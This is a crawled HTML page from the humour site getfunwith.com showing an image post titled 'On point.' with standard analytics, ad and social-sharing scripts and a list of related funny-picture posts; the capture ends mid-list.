

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.getfunwith.com/g/gid/49b2e30-on-point
body_size: 5653
content:


<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-74889631-1', 'auto');
  ga('send', 'pageview');

</script>

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-3LB1B01CXF"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-3LB1B01CXF');
</script>

	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-6695910881285465",
          enable_page_level_ads: true
     });
</script>


<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1" />
<title> On point. - GetFunWith</title>

<base href="/" />

<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name="HandheldFriendly" content="true">

<link href="quiz/css/main.css?v=w22" rel="stylesheet" type="text/css" media="screen, handheld" />
<link href="quiz/css/desk.css?v=w21" rel="stylesheet" type="text/css"  media="screen  and (min-width: 40.5em)"/>
<link href="quiz/css/mob.css?v=12hhw" rel="stylesheet" type="text/css"  media="screen  and (max-width: 40.4em)" />
<link href="quiz/css/bootstrap.css" rel="stylesheet" type="text/css" />


    <meta name="language" content="en">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta property="fb:app_id" content="226488557688885">
 
    
    <link rel="canonical" href="http://www.getfunwith.com/g/gid/49b2e30-on-point">
    
    <meta property="og:description" content="Click to see the pic and write comments...">    
	<meta name="description" content="getfunwith has the best funny pics, GIFs, videos, quiz, polls and more. Check out getFunwith now!">
    <meta property="og:type" content="website">
    <meta property="og:url" content="http://www.getfunwith.com/g/gid/49b2e30-on-point">
    <meta property="og:title" content="On point.">
    
    <meta property="og:image" content="http://www.getfunwith.com/quiz/images/gags/lrg/758d5ca97583e1d973d4.jpg">
    <meta property="og:image:type" content="image/jpeg">
    <meta property="og:image:width" content="720">
    <meta property="og:image:height" content="378">

	
	
</head>

<body>
<!-- Go to www.addthis.com/dashboard to customize your tools -->
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=bekure"></script>

<!-- Go to www.addthis.com/dashboard to customize your tools -->
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=bekure"></script>

<script>
  window.fbAsyncInit = function() {
    FB.init({
      appId      : '357454921269680',
      xfbml      : true,
      version    : 'v2.5'
    });
  };

  (function(d, s, id){
     var js, fjs = d.getElementsByTagName(s)[0];
     if (d.getElementById(id)) {return;}
     js = d.createElement(s); js.id = id;
     js.src = "//connect.facebook.net/en_US/sdk.js";
     fjs.parentNode.insertBefore(js, fjs);
   }(document, 'script', 'facebook-jssdk'));
</script>





<!-- header -->
<div class="header">
					<div class="inside">
						<div id="logo"><span><a href="http://www.getfunwith.com"><img src="quiz/img/logo_fun.png" alt="getfunwith.com" width="120px" /></a></span></div>
						<div id="menu">
							<ul id="left_menu">
								<li 0><a href="list/tp/qz">Quizzes</a></li>
								<li 0><a href="/story">Stories</a></li>
								<li  id="current"><a href="list/tp/gag">Funny Pictures</a></li>
							</ul>
							<ul id="right_menu">
								<li class="n_log"><a href="login.php"><i class="icon-user"></i> Login</a></li>
								<li class="n_log">\</li>
								<li class="n_log"><a href="signup.php">Sign up</a></li>
								<li id="create"><a href="login.php"><i class="icon-plus-sign icon-white"></i> Create</a></li>
							</ul>
							<div class="clear_both"></div>
						</div>
						<div class="clear_both"></div>
					</div>
					
										
				</div>
				<div class="mini_header">
					<div class="inside">
					<!-- Your like button code -->
						<div class="fb-like" data-href="https://facebook.com/getfunwithcom" data-layout="button_count" data-action="like" data-show-faces="true" data-share="true"></div>					
					</div>
				</div> <div class="mob_header">
					<div class="inside">
						<div id="logo"><span><a href="http://www.getfunwith.com"><img src="quiz/img/logo_fun.png" alt="getfunwith.com" /></a></span></div>
						<div id="menu">
							<ul id="right_menu">
								<li class="sub_menu">
									<a class="li_username" href="#"><i class="icon-align-justify icon-white"></i></a>
								</li>								
							</ul>
							<div class="clear_both"></div>
						</div>
						<div class="clear_both"></div>
					</div>
					<ul class="drop_menu">
						<li class="n_log"><a href="login.php">Login</a></li>
						<li class="n_log"><a href="signup.php">Sign up</a></li>
						<li id="mob_divider"></li>
						<li 0><a href="list/tp/qz">Quizzes</a></li>
						<li 0><a href="/story">Stories</a></li>
						<li  id="current"><a href="list/tp/gag">Funny Pictures</a></li>
						<li id="create"><a href="login.php"><i class="icon-plus-sign icon-white"></i> Create</a></li>
					</ul>
				</div>
				<div class="mob_mini_header">
					<div class="inside">
					
					<!-- Your like button code -->
						<div class="fb-like" data-href="https://facebook.com/getfunwithcom" data-layout="button_count" data-action="like" data-show-faces="true" data-share="true"></div>
					
					</div>
				</div> <!-- header -->


<div id="selected_answers"></div>


<div class="q_body">


<div style=" margin-bottom:1em;">
 </div>
<div class="clear_both"></div>


	<!-- g_left starts -->
	<div class="g_left">
			
			
		<div class="g_container">	
					<div style="padding:1em">
					<h1 id="post_title">On point.</h1>	
					<div class="post"><img src="quiz/images/gags/lrg/758d5ca97583e1d973d4.jpg" alt="On point." /></div>
						
						<div class="gag_result_share on_gag_share gag_page_share">
							<ul style="padding:1em">
								<li id="shr_fb"><span>Share on Facebook</span></li>
							
								<a style="display:inline-block" data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?url=http://getfunwith.com/g/gid/49b2e30-on-point/&media=http://www.getfunwith.com/quiz/images/gags/lrg/758d5ca97583e1d973d4.jpg&description=On point." data-pin-custom="true"><li id="shr_pin"><span>Share on Pinterest</span></li></a>
							</ul>
					    </div>
					 
						<div class="fb_comment_area gag_fbarea" style="display:block; ">
							<div class="fb-comments" data-href="http://www.getfunwith.com/g/gid/49b2e30-on-point?>" data-numposts="5" width="100%"></div>
						</div>
					</div>	
				</div>	
        
        
		    <div class="more_related" style="margin: 0; padding: 0;">
                <div class="list_module">
							<div class="post_gag">
								 <h2 id="post_title"><a href="g/gid/53aa108-random-sign-in-a-restaurant-">Random sign in a restaurant </a></h2>
								 <div id="post_container">
									<a href="g/gid/53aa108-random-sign-in-a-restaurant-"><img alt="Random sign in a restaurant " class="post" src="quiz/images/gags/lrg/cb52de910e66a042cba9.jpg" /></a>
									<div class="gag_result_share on_gag_share">
										<ul>
											<a target="_blank"  href="http://www.facebook.com/sharer/sharer.php?u=http://www.getfunwith.com/g/gid/53aa108-random-sign-in-a-restaurant-">
												<li id="shr_fb" class="shr_fb"><span>Share on Facebook</span></li>
											</a>
											<a style="display:inline-block" data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?url=http://www.getfunwith.com/g/gid/53aa108-random-sign-in-a-restaurant-/&media=http://www.getfunwith.com/quiz/images/gags/lrg/cb52de910e66a042cba9.jpg&description=Random sign in a restaurant " data-pin-custom="true"><li id="shr_pin"><span>Share on Pinterest</span></li></a>
											</ul>
									</div>
								</div>
							</div>
					  	 </div> <div class="list_module">
							<div class="post_gag">
								 <h2 id="post_title"><a href="g/gid/d707b23-uber-eats-needed-proof-he-didnt-get-his-food">Uber eats needed proof he didn’t get his food</a></h2>
								 <div id="post_container">
									<a href="g/gid/d707b23-uber-eats-needed-proof-he-didnt-get-his-food"><img alt="Uber eats needed proof he didn’t get his food" class="post" src="quiz/images/gags/lrg/9620f30e63abc6cbbffb.jpg" /></a>
									<div class="gag_result_share on_gag_share">
										<ul>
											<a target="_blank"  href="http://www.facebook.com/sharer/sharer.php?u=http://www.getfunwith.com/g/gid/d707b23-uber-eats-needed-proof-he-didnt-get-his-food">
												<li id="shr_fb" class="shr_fb"><span>Share on Facebook</span></li>
											</a>
											<a style="display:inline-block" data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?url=http://www.getfunwith.com/g/gid/d707b23-uber-eats-needed-proof-he-didnt-get-his-food/&media=http://www.getfunwith.com/quiz/images/gags/lrg/9620f30e63abc6cbbffb.jpg&description=Uber eats needed proof he didn’t get his food" data-pin-custom="true"><li id="shr_pin"><span>Share on Pinterest</span></li></a>
											</ul>
									</div>
								</div>
							</div>
					  	 </div> <div class="list_module">
							<div class="post_gag">
								 <h2 id="post_title"><a href="g/gid/8653dcc-i-case-you-had-doubts">I case you had doubts...</a></h2>
								 <div id="post_container">
									<a href="g/gid/8653dcc-i-case-you-had-doubts"><img alt="I case you had doubts..." class="post" src="quiz/images/gags/lrg/80e9e6bbd3a3fc015989.jpg" /></a>
									<div class="gag_result_share on_gag_share">
										<ul>
											<a target="_blank"  href="http://www.facebook.com/sharer/sharer.php?u=http://www.getfunwith.com/g/gid/8653dcc-i-case-you-had-doubts">
												<li id="shr_fb" class="shr_fb"><span>Share on Facebook</span></li>
											</a>
											<a style="display:inline-block" data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?url=http://www.getfunwith.com/g/gid/8653dcc-i-case-you-had-doubts/&media=http://www.getfunwith.com/quiz/images/gags/lrg/80e9e6bbd3a3fc015989.jpg&description=I case you had doubts..." data-pin-custom="true"><li id="shr_pin"><span>Share on Pinterest</span></li></a>
											</ul>
									</div>
								</div>
							</div>
					  	 </div> <div class="list_module">
							<div class="post_gag">
								 <h2 id="post_title"><a href="g/gid/b7f6a9e-grandma-was-complaining-that-her-bandaids-wont-stay-put">Grandma was complaining that her Bandaids won't stay put</a></h2>
								 <div id="post_container">
									<a href="g/gid/b7f6a9e-grandma-was-complaining-that-her-bandaids-wont-stay-put"><img alt="Grandma was complaining that her Bandaids won't stay put" class="post" src="quiz/images/gags/lrg/e3d92f7325fa53b047b4.jpg" /></a>
									<div class="gag_result_share on_gag_share">
										<ul>
											<a target="_blank"  href="http://www.facebook.com/sharer/sharer.php?u=http://www.getfunwith.com/g/gid/b7f6a9e-grandma-was-complaining-that-her-bandaids-wont-stay-put">
												<li id="shr_fb" class="shr_fb"><span>Share on Facebook</span></li>
											</a>
											<a style="display:inline-block" data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?url=http://www.getfunwith.com/g/gid/b7f6a9e-grandma-was-complaining-that-her-bandaids-wont-stay-put/&media=http://www.getfunwith.com/quiz/images/gags/lrg/e3d92f7325fa53b047b4.jpg&description=Grandma was complaining that her Bandaids won't stay put" data-pin-custom="true"><li id="shr_pin"><span>Share on Pinterest</span></li></a>
											</ul>
									</div>
								</div>
							</div>
					  	 </div> <div class="list_module">
							<div class="post_gag">
								 <h2 id="post_title"><a href="g/gid/69f473a-no-way">No way</a></h2>
								 <div id="post_container">
									<a href="g/gid/69f473a-no-way"><img alt="No way" class="post" src="quiz/images/gags/lrg/c6c8604ae8bcccc42309.jpg" /></a>
									<div class="gag_result_share on_gag_share">
										<ul>
											<a target="_blank"  href="http://www.facebook.com/sharer/sharer.php?u=http://www.getfunwith.com/g/gid/69f473a-no-way">
												<li id="shr_fb" class="shr_fb"><span>Share on Facebook</span></li>
											</a>
											<a style="display:inline-block" data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?url=http://www.getfunwith.com/g/gid/69f473a-no-way/&media=http://www.getfunwith.com/quiz/images/gags/lrg/c6c8604ae8bcccc42309.jpg&description=No way" data-pin-custom="true"><li id="shr_pin"><span>Share on Pinterest</span></li></a>
											</ul>
									</div>
								</div>
							</div>
					  	 </div> <div class="list_module">
							<div class="post_gag">
								 <h2 id="post_title"><a href="g/gid/ec36b7e-saw-this-note-on-my-neighbors-door-this-morning">Saw this note on my neighbors door this morning</a></h2>
								 <div id="post_container">
									<a href="g/gid/ec36b7e-saw-this-note-on-my-neighbors-door-this-morning"><img alt="Saw this note on my neighbors door this morning" class="post" src="quiz/images/gags/lrg/5f565bbf456ce99c8017.jpg" /></a>
									<div class="gag_result_share on_gag_share">
										<ul>
											<a target="_blank"  href="http://www.facebook.com/sharer/sharer.php?u=http://www.getfunwith.com/g/gid/ec36b7e-saw-this-note-on-my-neighbors-door-this-morning">
												<li id="shr_fb" class="shr_fb"><span>Share on Facebook</span></li>
											</a>
											<a style="display:inline-block" data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?url=http://www.getfunwith.com/g/gid/ec36b7e-saw-this-note-on-my-neighbors-door-this-morning/&media=http://www.getfunwith.com/quiz/images/gags/lrg/5f565bbf456ce99c8017.jpg&description=Saw this note on my neighbors door this morning" data-pin-custom="true"><li id="shr_pin"><span>Share on Pinterest</span></li></a>
											</ul>
									</div>
								</div>
							</div>
					  	 </div> <div class="list_module">
							<div class="post_gag">
								 <h2 id="post_title"><a href="g/gid/05595d9-a-hero">A hero!</a></h2>
								 <div id="post_container">
									<a href="g/gid/05595d9-a-hero"><img alt="A hero!" class="post" src="quiz/images/gags/lrg/47b79c617df05627954d.jpg" /></a>
									<div class="gag_result_share on_gag_share">
										<ul>
											<a target="_blank"  href="http://www.facebook.com/sharer/sharer.php?u=http://www.getfunwith.com/g/gid/05595d9-a-hero">
												<li id="shr_fb" class="shr_fb"><span>Share on Facebook</span></li>
											</a>
											<a style="display:inline-block" data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?url=http://www.getfunwith.com/g/gid/05595d9-a-hero/&media=http://www.getfunwith.com/quiz/images/gags/lrg/47b79c617df05627954d.jpg&description=A hero!" data-pin-custom="true"><li id="shr_pin"><span>Share on Pinterest</span></li></a>
											</ul>
									</div>
								</div>
							</div>
					  	 </div> <div class="list_module">
							<div class="post_gag">
								 <h2 id="post_title"><a href="g/gid/c3db6d5-sound-recognition-during-sexy-time-im-embarrassed">Sound recognition during sexy time, I’m embarrassed</a></h2>
								 <div id="post_container">
									<a href="g/gid/c3db6d5-sound-recognition-during-sexy-time-im-embarrassed"><img alt="Sound recognition during sexy time, I’m embarrassed" class="post" src="quiz/images/gags/lrg/b7222cdb149d07ff3857.jpg" /></a>
									<div class="gag_result_share on_gag_share">
										<ul>
											<a target="_blank"  href="http://www.facebook.com/sharer/sharer.php?u=http://www.getfunwith.com/g/gid/c3db6d5-sound-recognition-during-sexy-time-im-embarrassed">
												<li id="shr_fb" class="shr_fb"><span>Share on Facebook</span></li>
											</a>
											<a style="display:inline-block" data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?url=http://www.getfunwith.com/g/gid/c3db6d5-sound-recognition-during-sexy-time-im-embarrassed/&media=http://www.getfunwith.com/quiz/images/gags/lrg/b7222cdb149d07ff3857.jpg&description=Sound recognition during sexy time, I’m embarrassed" data-pin-custom="true"><li id="shr_pin"><span>Share on Pinterest</span></li></a>
											</ul>
									</div>
								</div>
							</div>
					  	 </div> <div class="list_module">
							<div class="post_gag">
								 <h2 id="post_title"><a href="g/gid/3a024ea-what-would-you-name-him">What would you name him?</a></h2>
								 <div id="post_container">
									<a href="g/gid/3a024ea-what-would-you-name-him"><img alt="What would you name him?" class="post" src="quiz/images/gags/lrg/45255772acd09497e818.jpg" /></a>
									<div class="gag_result_share on_gag_share">
										<ul>
											<a target="_blank"  href="http://www.facebook.com/sharer/sharer.php?u=http://www.getfunwith.com/g/gid/3a024ea-what-would-you-name-him">
												<li id="shr_fb" class="shr_fb"><span>Share on Facebook</span></li>
											</a>
											<a style="display:inline-block" data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?url=http://www.getfunwith.com/g/gid/3a024ea-what-would-you-name-him/&media=http://www.getfunwith.com/quiz/images/gags/lrg/45255772acd09497e818.jpg&description=What would you name him?" data-pin-custom="true"><li id="shr_pin"><span>Share on Pinterest</span></li></a>
											</ul>
									</div>
								</div>
							</div>
					  	 </div> <div class="list_module">
							<div class="post_gag">
								 <h2 id="post_title"><a href="g/gid/daa1be2-this-is-not-fake-he-really-has-that-haircut">This is not fake. He really has that haircut.</a></h2>
								 <div id="post_container">
									<a href="g/gid/daa1be2-this-is-not-fake-he-really-has-that-haircut"><img alt="This is not fake. He really has that haircut." class="post" src="quiz/images/gags/lrg/8d130983869958b4a02f.jpg" /></a>
									<div class="gag_result_share on_gag_share">
										<ul>
											<a target="_blank"  href="http://www.facebook.com/sharer/sharer.php?u=http://www.getfunwith.com/g/gid/daa1be2-this-is-not-fake-he-really-has-that-haircut">
												<li id="shr_fb" class="shr_fb"><span>Share on Facebook</span></li>
											</a>
											<a style="display:inline-block" data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?url=http://www.getfunwith.com/g/gid/daa1be2-this-is-not-fake-he-really-has-that-haircut/&media=http://www.getfunwith.com/quiz/images/gags/lrg/8d130983869958b4a02f.jpg&description=This is not fake. He really has that haircut." data-pin-custom="true"><li id="shr_pin"><span>Share on Pinterest</span></li></a>
											</ul>
									</div>
								</div>
							</div>
					  	 </div> <div class="list_module">
							<div class="post_gag">
								 <h2 id="post_title"><a href="g/gid/dd15b3d-uber-eats-needed-proof-he-didnt-get-his-food">Uber eats needed proof he didn’t get his food</a></h2>
								 <div id="post_container">
									<a href="g/gid/dd15b3d-uber-eats-needed-proof-he-didnt-get-his-food"><img alt="Uber eats needed proof he didn’t get his food" class="post" src="quiz/images/gags/lrg/ea101371345221f080c3.jpg" /></a>
									<div class="gag_result_share on_gag_share">
										<ul>
											<a target="_blank"  href="http://www.facebook.com/sharer/sharer.php?u=http://www.getfunwith.com/g/gid/dd15b3d-uber-eats-needed-proof-he-didnt-get-his-food">
												<li id="shr_fb" class="shr_fb"><span>Share on Facebook</span></li>
											</a>
											<a style="display:inline-block" data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?url=http://www.getfunwith.com/g/gid/dd15b3d-uber-eats-needed-proof-he-didnt-get-his-food/&media=http://www.getfunwith.com/quiz/images/gags/lrg/ea101371345221f080c3.jpg&description=Uber eats needed proof he didn’t get his food" data-pin-custom="true"><li id="shr_pin"><span>Share on Pinterest</span></li></a>
											</ul>
									</div>
								</div>
							</div>
					  	 </div> <div class="list_module">
							<div class="post_gag">
								 <h2 id="post_title"><a href="g/gid/6fbd15a-london-uk">London, UK</a></h2>
								 <div id="post_container">
									<a href="g/gid/6fbd15a-london-uk"><img alt="London, UK" class="post" src="quiz/images/gags/lrg/f8819e534f2d85596641.jpg" /></a>
									<div class="gag_result_share on_gag_share">
										<ul>
											<a target="_blank"  href="http://www.facebook.com/sharer/sharer.php?u=http://www.getfunwith.com/g/gid/6fbd15a-london-uk">
												<li id="shr_fb" class="shr_fb"><span>Share on Facebook</span></li>
											</a>
											<a style="display:inline-block" data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?url=http://www.getfunwith.com/g/gid/6fbd15a-london-uk/&media=http://www.getfunwith.com/quiz/images/gags/lrg/f8819e534f2d85596641.jpg&description=London, UK" data-pin-custom="true"><li id="shr_pin"><span>Share on Pinterest</span></li></a>
											</ul>
									</div>
								</div>
							</div>
					  	 </div> <div class="list_module">
							<div class="post_gag">
								 <h2 id="post_title"><a href="g/gid/0235abc-grannys-rules-for-the-lyft">Granny's rules for the Lyft</a></h2>
								 <div id="post_container">
									<a href="g/gid/0235abc-grannys-rules-for-the-lyft"><img alt="Granny's rules for the Lyft" class="post" src="quiz/images/gags/lrg/c194b752f9c563cc63c1.jpg" /></a>
									<div class="gag_result_share on_gag_share">
										<ul>
											<a target="_blank"  href="http://www.facebook.com/sharer/sharer.php?u=http://www.getfunwith.com/g/gid/0235abc-grannys-rules-for-the-lyft">
												<li id="shr_fb" class="shr_fb"><span>Share on Facebook</span></li>
											</a>
											<a style="display:inline-block" data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?url=http://www.getfunwith.com/g/gid/0235abc-grannys-rules-for-the-lyft/&media=http://www.getfunwith.com/quiz/images/gags/lrg/c194b752f9c563cc63c1.jpg&description=Granny's rules for the Lyft" data-pin-custom="true"><li id="shr_pin"><span>Share on Pinterest</span></li></a>
											</ul>
									</div>
								</div>
							</div>
					  	 </div> <div class="list_module">
							<div class="post_gag">
								 <h2 id="post_title"><a href="g/gid/da64677-local-indian-place-casually-roasting-my-choice-of-dinner">Local Indian place casually roasting my choice of dinner</a></h2>
								 <div id="post_container">
									<a href="g/gid/da64677-local-indian-place-casually-roasting-my-choice-of-dinner"><img alt="Local Indian place casually roasting my choice of dinner" class="post" src="quiz/images/gags/lrg/735285e2faec72681ec7.jpg" /></a>
									<div class="gag_result_share on_gag_share">
										<ul>
											<a target="_blank"  href="http://www.facebook.com/sharer/sharer.php?u=http://www.getfunwith.com/g/gid/da64677-local-indian-place-casually-roasting-my-choice-of-dinner">
												<li id="shr_fb" class="shr_fb"><span>Share on Facebook</span></li>
											</a>
											<a style="display:inline-block" data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?url=http://www.getfunwith.com/g/gid/da64677-local-indian-place-casually-roasting-my-choice-of-dinner/&media=http://www.getfunwith.com/quiz/images/gags/lrg/735285e2faec72681ec7.jpg&description=Local Indian place casually roasting my choice of dinner" data-pin-custom="true"><li id="shr_pin"><span>Share on Pinterest</span></li></a>
											</ul>
									</div>
								</div>
							</div>
					  	 </div> <div class="list_module">
							<div class="post_gag">
								 <h2 id="post_title"><a href="g/gid/c344b61-this-has-been-living-in-my-mind-for-over-2-years-now">This has been living in my mind for over 2 years now</a></h2>
								 <div id="post_container">
									<a href="g/gid/c344b61-this-has-been-living-in-my-mind-for-over-2-years-now"><img alt="This has been living in my mind for over 2 years now" class="post" src="quiz/images/gags/lrg/8ca048e4455b83997c66.jpg" /></a>
									<div class="gag_result_share on_gag_share">
										<ul>
											<a target="_blank"  href="http://www.facebook.com/sharer/sharer.php?u=http://www.getfunwith.com/g/gid/c344b61-this-has-been-living-in-my-mind-for-over-2-years-now">
												<li id="shr_fb" class="shr_fb"><span>Share on Facebook</span></li>
											</a>
											<a style="display:inline-block" data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?url=http://www.getfunwith.com/g/gid/c344b61-this-has-been-living-in-my-mind-for-over-2-years-now/&media=http://www.getfunwith.com/quiz/images/gags/lrg/8ca048e4455b83997c66.jpg&description=This has been living in my mind for over 2 years now" data-pin-custom="true"><li id="shr_pin"><span>Share on Pinterest</span></li></a>
											</ul>
									</div>
								</div>
							</div>
					  	 </div> <div class="list_module">
							<div class="post_gag">
								 <h2 id="post_title"><a href="g/gid/7e4798d-my-brother-shaved-today">My brother shaved today</a></h2>
								 <div id="post_container">
									<a href="g/gid/7e4798d-my-brother-shaved-today"><img alt="My brother shaved today" class="post" src="quiz/images/gags/lrg/0d067d1a3dfa05f8f422.jpg" /></a>
									<div class="gag_result_share on_gag_share">
										<ul>
											<a target="_blank"  href="http://www.facebook.com/sharer/sharer.php?u=http://www.getfunwith.com/g/gid/7e4798d-my-brother-shaved-today">
												<li id="shr_fb" class="shr_fb"><span>Share on Facebook</span></li>
											</a>
											<a style="display:inline-block" data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?url=http://www.getfunwith.com/g/gid/7e4798d-my-brother-shaved-today/&media=http://www.getfunwith.com/quiz/images/gags/lrg/0d067d1a3dfa05f8f422.jpg&description=My brother shaved today" data-pin-custom="true"><li id="shr_pin"><span>Share on Pinterest</span></li></a>
											</ul>
									</div>
								</div>
							</div>
					  	 </div> <div class="list_module">
							<div class="post_gag">
								 <h2 id="post_title"><a href="g/gid/1db9523-please-dont">Please don't.</a></h2>
								 <div id="post_container">
									<a href="g/gid/1db9523-please-dont"><img alt="Please don't." class="post" src="quiz/images/gags/lrg/569a880f6007796c343c.jpg" /></a>
									<div class="gag_result_share on_gag_share">
										<ul>
											<a target="_blank"  href="http://www.facebook.com/sharer/sharer.php?u=http://www.getfunwith.com/g/gid/1db9523-please-dont">
												<li id="shr_fb" class="shr_fb"><span>Share on Facebook</span></li>
											</a>
											<a style="display:inline-block" data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?url=http://www.getfunwith.com/g/gid/1db9523-please-dont/&media=http://www.getfunwith.com/quiz/images/gags/lrg/569a880f6007796c343c.jpg&description=Please don't." data-pin-custom="true"><li id="shr_pin"><span>Share on Pinterest</span></li></a>
											</ul>
									</div>
								</div>
							</div>
					  	 </div> <div class="list_module">
							<div class="post_gag">
								 <h2 id="post_title"><a href="g/gid/9769087-greatest-halloween-decorations-ever">Greatest Halloween decorations ever...</a></h2>
								 <div id="post_container">
									<a href="g/gid/9769087-greatest-halloween-decorations-ever"><img alt="Greatest Halloween decorations ever..." class="post" src="quiz/images/gags/lrg/7942ddff421efd337c1d.jpg" /></a>
									<div class="gag_result_share on_gag_share">
										<ul>
											<a target="_blank"  href="http://www.facebook.com/sharer/sharer.php?u=http://www.getfunwith.com/g/gid/9769087-greatest-halloween-decorations-ever">
												<li id="shr_fb" class="shr_fb"><span>Share on Facebook</span></li>
											</a>
											<a style="display:inline-block" data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?url=http://www.getfunwith.com/g/gid/9769087-greatest-halloween-decorations-ever/&media=http://www.getfunwith.com/quiz/images/gags/lrg/7942ddff421efd337c1d.jpg&description=Greatest Halloween decorations ever..." data-pin-custom="true"><li id="shr_pin"><span>Share on Pinterest</span></li></a>
											</ul>
									</div>
								</div>
							</div>
					  	 </div> <div class="list_module">
							<div class="post_gag">
								 <h2 id="post_title"><a href="g/gid/3e01e8a-new-policy-at-the-local-hardware-store">New policy at the local hardware store</a></h2>
								 <div id="post_container">
									<a href="g/gid/3e01e8a-new-policy-at-the-local-hardware-store"><img alt="New policy at the local hardware store" class="post" src="quiz/images/gags/lrg/c2b3b3a272cd041532fe.jpg" /></a>
									<div class="gag_result_share on_gag_share">
										<ul>
											<a target="_blank"  href="http://www.facebook.com/sharer/sharer.php?u=http://www.getfunwith.com/g/gid/3e01e8a-new-policy-at-the-local-hardware-store">
												<li id="shr_fb" class="shr_fb"><span>Share on Facebook</span></li>
											</a>
											<a style="display:inline-block" data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?url=http://www.getfunwith.com/g/gid/3e01e8a-new-policy-at-the-local-hardware-store/&media=http://www.getfunwith.com/quiz/images/gags/lrg/c2b3b3a272cd041532fe.jpg&description=New policy at the local hardware store" data-pin-custom="true"><li id="shr_pin"><span>Share on Pinterest</span></li></a>
											</ul>
									</div>
								</div>
							</div>
					  	 </div> <div class="list_module">
							<div class="post_gag">
								 <h2 id="post_title"><a href="g/gid/01682dd-this-guy-looks-like-hes-wearing-a-taylor-swift-t-shirt">This guy looks like he's wearing a Taylor Swift t-shirt</a></h2>
								 <div id="post_container">
